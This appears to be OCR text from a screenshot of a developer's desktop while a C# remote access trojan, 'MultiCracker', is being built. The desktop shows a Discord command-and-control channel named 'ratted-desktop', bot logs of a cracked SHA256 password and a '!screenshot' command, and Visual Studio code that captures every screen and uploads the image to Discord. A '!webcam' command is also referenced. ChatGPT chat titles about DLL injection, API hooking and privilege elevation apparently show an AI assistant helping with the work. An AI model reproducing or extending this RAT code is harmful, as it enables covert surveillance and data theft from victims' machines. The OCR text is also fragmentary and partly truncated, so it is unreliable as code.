 Discord
Multi-Cracker
Events
ratted-desktop-b68cw
1
ratted-desktop-b6...
TEXT CHANNELS
general
STORAGE
hash
forces
AUTO
settings
splits
RAT-SECTION
ratted-desktop-b68cw
Welcome to #ratted-desktop-b68cw!
This is the start of the #ratted-desktop-b68cw channel.
Edit Channel
January 17, 2024
Master Ruby Today at 5:24 PM
Process Hacker [LEARNET\william.danielsson]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information » multi-cracker
Processes Services Network Disk
Name PID CPU I/O total rate Private bytes User name Description
MultiCracker.... 12940 47,34 MB LE...\william.danielsson MultiCracker
CPU Usage: 13.59% Physical memory: 13,51 GB (86.38%) Processes: 371
Uppgifter LOLBas
SSH Port Forwarding
Yesterday
Camera not closing.
Capture Multi-Screen
Debugging Seconda
Check Discord Bot T
Previous 7 Days
Elevate C# App
Enable /unsafe code
Elevate Process to Admin
CS1503 Error: Invalid Argument
Dialekter och sociolekter
Hooking NtQuerySystemInformat
C# Process Interaction
Fix "pch.h" Include Error
Create DLL from .cpp
Manual DLL Injection
Fix C++ Compile Error
Cursed Compilation Error
PID Retrieval Correction
Find Process PID
Create C++ Program
Detours: C++ Function Hooking
Open VS Code Correctly
Upgrade plan
Get GPT-4, DALL·E, and more
WD Brigitta Danielsson
groupBox1
Min Length Algorithm Max Length
1 SHA256 3
button1 Heartbeat
ELEVATE PRIVLEDGES
its progress!
17:23:41 Message Received message: Set algorithm to: **SHA256**
17:23:47 Message Received message: @everyone **Password found in
storage!**
e305d9079d89db6dbfe22487eb7448f43f0f4ab3255bdae27b1d67c0308a193a:5368
535
17:23:47 Message Received a message in the RAT channel: @everyone
**Password found in storage!**
e305d9079d89db6dbfe22487eb7448f43f0f4ab3255bdae27b1d67c0308a193a:5368
535
17:23:47 Message Message is not from the created channel. Ignoring...
(Channel: bot-desktop-b68cw Should be: ratted-desktop-b68cw
17:24:04 Message Received a message in the RAT channel: !screenshot
17:24:04 Message Trimmed message: !screenshot
17:24:04 Message Received message: !screenshot
if (task.Exception != null)
{
// Handle exception from SendFileAsync
LogRAT(new LogMessage(LogSeverity.Error, "S
}
else
{
// Log success
LogRAT(new LogMessage(LogSeverity.Info, "Sc
}
});
}
}
catch (Exception ex)
{
// Send discord message
await message.Channel.SendMessageAsync($"Error taking scree
// Log
LogRAT(new LogMessage(LogSeverity.Error, "Screenshot", $"Er
}
}
This modification ensures that the smaller screen is drawn at the correct position
on the total screenshot, considering its relative position to the total bounds.
Message ChatGPT...
ChatGPT can make mistakes. Consider checking important information.
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search MultiCracker
Debug Any CPU MultiCracker
NuGet: MultiCracker Form1.cs Program.cs Form1.cs
MultiCracker MultiCracker.Form1 HandleMessageRAT(SocketMessage arg)
try
{
// Get all screens
Screen[] allScreens = Screen.AllScreens;
// Calculate the total bounds that cover all screens
Rectangle totalBounds = Rectangle.Empty;
foreach (Screen screen in allScreens)
{
totalBounds = Rectangle.Union(totalBounds, screen.Bounds);
}
// Take a screenshot covering all screens with specified pixel format
using (var screenshot = new Bitmap(totalBounds.Width, totalBounds.Height, PixelFormat.Format32bppArgb))
using (var gfxScreenshot = Graphics.FromImage(screenshot))
{
// Capture each screen
foreach (Screen screen in allScreens)
{
using (var screenBitmap = new Bitmap(screen.Bounds.Width, screen.Bounds.Height, PixelFormat.Format32bppArgb))
using (var gfxScreen = Graphics.FromImage(screenBitmap))
{
gfxScreen.CopyFromScreen(screen.Bounds.X, screen.Bounds.Y, 0, 0, screen.Bounds.Size, CopyPixelOperation.SourceCo
// Draw the captured screen onto the total screenshot
int offsetX = screen.Bounds.X - totalBounds.X;
int offsetY = screen.Bounds.Y - totalBounds.Y;
gfxScreenshot.DrawImage(screenBitmap, offsetX, offsetY);
}
}
// Save the screenshot to a dynamically generated filename
string screenshotPath = Path.Combine(AppDomain.CurrentDomain.BaseDirectory, $"screenshot_{DateTime.Now:yyyyMMdd_HHmmss}.
screenshot.Save(screenshotPath);
// Send the file (NOT AS NORMAL TEXT)
await message.Channel.SendFileAsync(screenshotPath)
.ContinueWith(task =>
{
if (task.Exception != null)
{
// Handle exception from SendFileAsync
LogRAT(new LogMessage(LogSeverity.Error, "Screenshot", $"Error sending file: {task.Exception.Message}"));
}
else
{
// Log success
LogRAT(new LogMessage(LogSeverity.Info, "Screenshot", "Screenshot taken and uploaded to Discord."));
}
});
}
}
catch (Exception ex)
{
// Send discord message
await message.Channel.SendMessageAsync($"Error taking screenshot: {ex.Message}");
// Log
LogRAT(new LogMessage(LogSeverity.Error, "Screenshot", $"Error taking screenshot: {ex.Message}"));
}
}
else if (trimmedContent == "!webcam")...
}
}
89 % 0 99+ Ln: 1645 Ch: 18 SPC CRLF
Output
Show output from: Build
1>C:\Github-Stuff\C#\Multi-Cracker\MultiCracker\Form1.cs(86,16,86,31): warning CS0414: The field 'Form1.currentPassword' is assigned but its value is never used
1>C:\Github-Stuff\C#\Multi-Cracker\MultiCracker\Form1.cs(83,13,83,31): warning CS0414: The field 'Form1.numbersOfComputers' is assigned but its value is never used
1>MultiCracker -> C:\Github-Stuff\C#\Multi-Cracker\MultiCracker\bin\Debug\net6.0-windows\MultiCracker.dll
1>Done building project "MultiCracker.csproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 17:23 and took 01,157 seconds ==========
Error List Output
Build succeeded
0 / 0 52 main Multi-Cracker
Solution Explorer
Search Solution Explorer (Ctrl+¨)
Solution 'MultiCracker' (1 of 1 project)
MultiCracker
Dependencies
Form1.cs
mb_func.log
Program.cs
Solution Explorer Git Changes
Data Sources
Diagnostic Tools
0°C
Molnigt
Sök
17:24
2024-01-17